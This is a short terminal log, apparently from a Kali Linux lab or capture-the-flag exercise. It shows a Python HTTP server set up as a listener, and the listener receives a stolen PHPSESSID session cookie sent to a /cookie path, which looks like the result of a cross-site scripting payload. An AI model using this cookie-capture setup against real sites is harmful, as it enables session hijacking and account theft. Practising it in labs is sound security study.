 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.1.35 - - [16/Mar/2026 05:25:52] code 404, message File not found
192.168.1.35 - - [16/Mar/2026 05:25:52] "GET /cookie?c=PHPSESSID=daee433cec2af03bc4bdbcb1ba1f182a HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.